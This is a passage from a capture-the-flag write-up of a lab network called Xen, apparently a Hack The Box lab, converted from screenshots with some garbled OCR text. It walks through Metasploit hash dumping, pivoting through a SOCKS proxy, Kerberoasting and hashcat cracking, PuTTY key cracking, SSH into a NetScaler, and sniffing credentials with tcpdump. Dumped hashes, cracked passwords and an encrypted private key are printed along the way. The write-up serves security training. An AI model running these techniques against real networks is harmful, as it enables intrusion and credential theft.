

```
use post/windows/gather/smart_hashdump
set SESSION 4 
# or whatever sessions is VDESKTOP3
set -g WORKSPACE Xen
run
# RESULTS
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:45a45c8b559cef5018f67e39875e5511:::
[+] ctx_cpsvcuser:1000:aad3b435b51404eeaad3b435b51404ee:a7fe1855fa5bd008f99f6f1bddffe20a:::
[+] backdoor:1003:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
```
For the other 2 sessions I tried this version when the above didnt work

use post**/**windows**/**gather**/**hashdump **set** SESSION 6 **set** WORKSPACE Xen run

I found the second flag on VDESKTOP3 on the Administrators Desktop

```
sesssions -i 4
shell
type C:\Users\Administrator\Desktop\flag.txt
#RESULTS
XEN{7ru573d_1n574ll3r5}
```
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt type C:\Users\Administrator\Desktop\flag.txt XEN{7ru573d 1n574ll3r5}

 $\cdot$ \Windows\svstem32

### **FLAG 2: XEN{7ru573d\_1n574ll3r5}**

# **Flag3**

Run autoroute so we can use these machines as a pivot.

use post**/**multi**/**manage**/**autoroute **set** SESSION 1 run

Now that we have the route we can set up a socks proxy

```
use auxiliary/server/socks4a
set SRVHOST 0.0.0.0
run -J
# Be sure to set the proxies parameter for future metasploit modules
set -g Proxies socks4:127.0.0.1:1080
```
I next performed a pingsweep and found the below targets DC 172.16.249.200 Citrix 172.16.249.201 Netscaler 172.16.249.202

I am going to try some Kerberoasting Upload the tools to the machine and then open powershell

```
# Upload invoke-kerberoasting
upload /opt/Kerberoast/Invoke-Kerberoast.ps1 C:\\Windows\\System32\\spool\\drivers\\color\\Invoke-
kerberoast.ps1
```
# Upload SPN Enum upload **/**opt**/**Kerberoast**/**kerberoast**/**GetUserSPNs.ps1 C**:**\\Windows\\System32\\spool\\drivers\\color\ \GetUserSPNs.ps1

# Enter PowerShell shell load powershell powershell\_shell

rs\color\Invoke-kerberoast.psl pribeation /opt/Kerberoast/Invoke-Kerberoast.ps1 >> C:\Windows\System32\spool\drive Uploaded 45.71 KiB of 45.71 KiB (100.0%): /opt/Kerberoast/Invoke-Kerberoast.ps1 -> C:\Windows\System32\spool\drivers\color\Invoke-kerberoast.psl | uploaded - : /opt/Kerberoast/Invoke-Kerberoast.ps1 -> C:\Windows\System32\spool\drivers\color\Invoke-kerberoast.ps1<br><u>terpreter</u> > upload /opt/Kerberoast/kerberoast/Get-UserSPNs.ps1 C:\\Windows\\System32\\spool\\drivers\\ Error running command upload: Errno::ENDENT No such file or directory 0 rb file s stat /oot/Kerberoast/kerberoast/Get-UserSPNs.ps1 eterpreter > upload /opt/Kerbercast/kerbercast/GetUserSPNs.ps1 C:\\Mindows\\System32\\spool\\drivers\\color\\GetUserSPNs.ps1 uploading : /opt/Kerberoast/kerberoast/GetUserSPNs.ps1 -> C:\Windows\System32\spool\drivers\color\GetUserSPNs.ps1 Uploaded 6.11 KiB of 6.11 KiB (100.0%): /opt/Kerberoast/kerberoast/GetUserSPMs \Mindows\System32\spool\drivers\color\GetUserSPNs.ps1  $.ps1$ uploaded : /opt/Kerberoast/kerberoast/GetUserSPNs.psl -> C:\Windows\System32\spool\drivers\color\GetUserSPNs.psl

Next I went to the directories where I uploaded the files and ran the GetUserSPNs.ps1 to find possible targets



### PS > .\GetUserSPNs.ps1



Next I invoked Kerberoast

ipmo Invoke-kerberoast.ps1 invoke-kerberoast -erroraction silentlycontinue -outputformat hashcat # RESULTS

#### TicketByteHexStream **:** Hash **:** \$krb5tgs\$23\$\*mturner\$htb.local\$MSSQLSvc**/**CITRIXTEST.HTB.LOCAL**:** 1433\*\$D3984B9300319DA16DEA80557209B

742\$5D07CBA735463EB4611F4C0DA07193AA5E5F7EDD53419B85AF67710DA188C9E45D5F2C0A87E0D5A0D226A5B21D95 7D8B2C00D2ACD48D5C0575B3BB9C503A82E5F557EE5BD4B718BC599BC6267D14D58E7E9AD78C90699F2F2BF482EC581F CDE57F666B160188C4C9F497B32B69CFF4B880F61769506052569ADB3A2E93B1B12C6C7138903E51F13285899D517695 4F72B242C1FD7B7FD801B7DFAEB1A99744FF6EE81D261313FBA82148815B2D53B5F79527FA6AC125A1AE3B51118FAF1C 61592F9FCABB672D5E669250437CE817741C63EEB929795A509B8B99A1EA119F0DFB8D1AF945BF8CEFA3F5186DF6A9A2 2DF1B0340E9B66E511958BB25B2FA950E7E879418FFDB60BFC6401F957BB103AAE57C85292EA0CABCDCB11BD32F36649 7C14FEBD6765B1588AB4BEB7A406CD121F1553871EB593CCD00D8C671CDC22FC3FA9096543633DADD2EB8C6D58358047 DA76E1E673644EDDFC1122AEFBFEE1F18B18E23514177E54EB10549BDD5D89BA969014582D83A95D095B6381AA5121CA 870CB98CF656BC107A957B6F55FC67CA964E742A405107D64AC822B3E6160CEF1EBAC2A9BD7DA3D76337A1E94E395478 3CB6C58960D332D69CC4A8654C39B92192140185D786AFD017EC6DEF336819E570EA6E45014A053D872BC44CEEBB06F9 AE8E4973CA34FE87C8DA51C47CF4708203D26B059C1CB16EF05932A58C98E04EA365E160FB2292521423C654FC86347D 663936926E31645A47905C3084B8EBA5882DA3DA48A8BFD5ED1E1D48B473003362C6358ACD98B44EC075420209F90AB6 26FBF216C3BDF74315139E93042547B5FD2B1EF8D3C2ADD81DDE124F14E8450028075AEB90C9DC89DCEC3D5D345CA3F5 B2363E58771D41007F43FF71793AEC40BE1D303A4E0A1789D99CA8F4C0C1470EF10D1FEF67FB9C9C4F2B9814B1807ACF 5EA7F2EB2F759FBC0AB809DEDFA4DE5BF003F4D5504ABB095304638A3B8E42941049C5B13CA416C250E98C230A31D11D 9EF14F67D8017AB326D528566BC9CBA9D6814E01DA87E3D0B5BB39AE523EDB52430E812B3E2D456F1E2733D50255960F 0F85D21B7C31890EC52215DC1219EFBF485474022B47615198EF8B20DB04B46F6A53BC069B4C2CC844C1BE4B319DD161 328F8282FC0306AB57A942559F4070BBC67455BCDB26960221C22836DF0701667D4F3E99D1D8F023424FE370526B442D 54A92EF5E7EA28890EE179753C66DD7BC99B41B7282CFCE5CF502B9F9FA4DFDABC8AC057A0C09D214F1D6D6B37EFF2F2 24610C64F22C2B3F4001B085F9BB0D1EE75CF8E77B4EA84703AE7FC8E58B71FA1BCE70EBC5ECC1830F0749E6F664974A 5A03B4CD972AF16B912506D200BB1F4FD6679FB3C8B4BF86645E350E8429A1F07F2C0068C791B7B69132DACA5C51E9FE SamAccountName **:** mturner : CN=Mark Turner, OU=Contractors, DC=htb, DC=local ServicePrincipalName **:** MSSQLSvc**/**CITRIXTEST.HTB.LOCAL**:**1433



This led me to discover a new user, mturner.

I copied the contents of this token to a file named mturner so that I could now run this through hashcat.

Cracking this with hashcat required a special rule set which I learned at https://github.com/NSAKEY/nsa-rules.git.

hashcat -m 13100 .**/**mturner **/**usr**/**share**/**wordlists**/**rockyou.txt rules**/**\_NSAKEY.v2.dive.rule –debug-mode=1 – debug-file=matched.rule –force -0

#### USER: mturner PASS: 4install!

Using these credentials I attempted some SMB enumeration.



As you can see the flag is there. I downloaded it and obtained the third flag and another file that looked interesting



### t@kali:~/HTB/Boxes/Xen# cat flag.txt 364cy 5pn5 ftw}root@kali:~/HTB/Boxes/Xen# |

**FLAG 3: XEN{l364cy\_5pn5\_ftw}** 

# **Flag4**

The private.ppk key is a Putty SSH key. It is password protected which means we need to crack the keys password.

This can be done by converting the key to john format before cracking it

putty2john private.ppk > private.hash

We need to make our own password list as all of mine had failed.

### RESOURCE: https://github.com/hashcat/kwprocessor

Using the above resource we generate a list by doing the following.

```
# Create a password list
/opt/PasswordGen/kwprocessor/kwp -o passlist.txt /opt/PasswordGen/kwprocessor/basechars/tiny.base /opt/
PasswordGen/kwprocessor/keymaps/en-gb.keymap /opt/PasswordGen/kwprocessor/routes/2-to-32-max-5-direction-
changes.route
```
# Crack the hash john -wordlist=passlist.txt private.hash

PASSWORD: =-09876567890-=-

Now we want to convert the ppk file to something we can use

```
puttygen private.ppk -O private-openssh -o id_rsa
= -09876567890 = -
```


Private SSH Key

```
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,E5964667CC5B3842
iywREzgOfPOwg0mnYhB9t7o1lCgegsd8OT9B0FM13ZCFfgXkG3HGZPMatWeUw59V
imL8FXUGfgnOsIAwp6VBBToz8abA9CC/nNKmF1gp1JSRALRy87GPSP+PlRBwaEmm
mQsf3yC/QQPVdRvsTMxwsgL+KzUrcPTWOOMvEbjvwcQ0b5QLwNHMrB/SYYJMo5NW
pMuuG9L7g/FnEN31G2phncG1v4QiWMH77V+RTQr12m6InMwg0uCMRsy2U76qbCY6
1zIwUCGJL2yAt7fJBsy/p3nZV0d44UckdYAxc1rEVBNpTvugReHeIfRIh3fnj931
p8H5OCN0zp9G9drbrc7a7JkqhHid0j9Jzci+J6BzLfUMw96pA7vcUy0ydWcGt/uB
0GvTpKOFXr7bnSz11CSMC8qB/r16X9CieVsTA1Fz4MiqkzrryfZTN/qRDUW7C2Pc
VEKxZqITNr8j42twv8BfBLFS5lbb1M6VAKZQCf1Eo8YjPndPDqldBKnhGyQNZkcI
ZVy/rkmWTddPJ4zQX31nh2whmIDW3kMbAveikikUbePM6HZ34lqhb+wb3Q0M96Y8
eMjjrScT+jq5CCvSuDFWmAIIpokYtRje0sRZTyKpY/JCIsXVglYeLuaP5jwp3CtQ
j+2hDkiQj3ZEzG9FsxofAWIryDF4ZpyWEfcfXbMBPv82waiYjENEIYZ/2blBL6wm
dMKehHZf1tN4SIo5Yol+bmd5aOmEOGC9dMfopFa5A5cjCG8OKs7VDBEnZe0X5y0V
63HmJu2SaxQ3awfZjYPUBHJXh8UocRNr/Hd12MjS2/7UATP4IUgCAXxUi4Mg2evA
651fdPh0++EwY2n/K6YT6uPcR7wBc0ehLTUi5Xk0d3J2QOi4syZ4LQPQS0svydBl
oS9G0HKNhM/SBHzRIDJKgASoRgD1LQ/1m1llNbj9Oh4olSJb+whtUq+6IMVVE5DM
4M1d3hRZdeOgX2M0ogN1hU0Po4KXAWj+3wAVzgXzxoeq4QaU+oyhUnUTQthRb5wr
NlV9SUpKsVhC0itnCZt6csb2SLRC5q6ze+BNoTCCtFuDwCYDppevMNqGgljSpKD5
Ho5nCgbpN4EcyUPoFCStU40zfc8LGHI/aQendYdJhiChSUJcqMEf828cgUq51RNo
QcDcqXuOLXd1B+ARoOd2162AiYEln4MQdQgVrF7czEj86oex3itE4Knj0yfsTfbt
WvsYilzseg0iR5ybFVJnM2zP98PPm/My3wRuPEDri1LwoatXqgpiR4qVdHC2a7VT
1SdngXQcL7t79kO5t84JV/MvEslLzIiysZY1brR53HT0/UFwKdtmzjcn6zl3BJio
mpjqJ1xKvZs8eWMwtqvdnPrteY+dxE5VAz6Ef3kT/VB7Qu6MAQSohP77znYNbKz3
zVl1IHOfp6UyfnKyBzl7yzzTAeGxaLhPqOBmJeVKK00QspZVQF/HLQyxajUFoCN+
VRSPf8qfH0cpVejSVknlY0X3wWQ8Qv0pRhWJY43E5NwSecLLBCIb/lOvRpxXW48I
5JkFPnevZD1P1jHi/88/iqpYlVo6PZVdXwcs/qQjxd1saNd4FhepDQ==
-----END RSA PRIVATE KEY-----
```
Set the permissions on id rsa and ssh in. Because we are accessing netscaler we can find the default username is nsroot.

SSH in with that name

```
# Set permissions
chmod 600 id_rsa
# Ssh in
proxychains ssh -i id_rsa nsroot@172.16.249.202
=-09876567890-=-
# Enter the below command to enter a shell
shell
```
ali:~/HTB/Boxes/Xen# proxychains ssh -i id rsa nsroot@172.16.249.202 ProxyChains-3.1 (http://proxychains.sf.net) The authenticity of host '172.16.249.202 (172.16.249.202)' can't be established. RSA key fingerprint is SHA256:jx65zdm7zG3A/ftmvJgG+5buHLWiEg2RJe3QBn39H9E. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '172.16.249.202' (RSA) to the list of known hosts. # # WARNING: Access to this system is for authorized users only ₩ ₩. Disconnect IMMEDIATELY if you are not an authorized user! ₩ # Enter passphrase for key 'id rsa': Last login: Thu Jan 2 22:45:24 2020 from 172.16.249.205 Cannot read termcap database; using dumb terminal settings. Done > shell Copyright (c) 1992-2013 The FreeBSD Project. Copyright (c) 1979, 1980, 1983, 1986, 1988, 1989, 1991, 1992, 1993, 1994 The Regents of the University of California. All rights reserved. root@netscaler# python --version Python 2.6.6

I could not find a flag anywhere however this is basically a firewall. This means there are not any real files here. Lets try listening to traffic

RESOURCE: https://hackertarget.com/tcpdump-examples/

```
tcpdump -s 0 -A -n -l | egrep -i "POST /|pwd=|passwd=|password=|Host:I"
```
root@netscaler# tcpdump -s 0 -A -n -l | egrep -i "POST /|pwd=|passwd=|password=|Host:I' tcpdump: verbose output suppressed, use -v or -vv for full protocol decode listening on 0/1, link-type EN10MB (Ethernet), capture size 65535 bytes E...V.@...............Z..P="..C...P...H...POST /login/do\_login HTTP/1.1 username=cmeller&password=XEN{bu7\_ld4p5\_15\_4\_h455l3} %.r..P........POST /login/do login HTTP/1.1 username=cmeller&password=XEN{bu7 ld4p5 15 4 h455l3} E...V.@....w.........)..P.s..P...P...0V..P0ST /login/do\_login HTTP/1.1 username=cmeller&password=XEN{bu7\_ld4p5\_15\_4\_h455l3} ^C1524 packets captured

That was fun.

### **FLAG 4: XEN{bu7\_ld4p5\_15\_4\_h455l3}**

# **Flag5**

Next I ran a packet capture to examine the results to see if I could pick up any passwords and such flowing through the firewall. LDAP is being used in the environment and I would like to find a password.

```
# Performa a packet capture
tcpdump -w capture.pcap -s0
# Transffer the file to your attack device by issuing this command from your attack machine
proxychains scp -i id_rsa nsroot@172.16.249.202:/root/capture.pcap /root/HTB/Boxes/Xen/
=-09876567890-=-
```
### Open the file with wireshark and look for LDAP traffic

wireshark capture.pcap **&**

In the highlighted section below we can see a password is there for the netscaler service account.

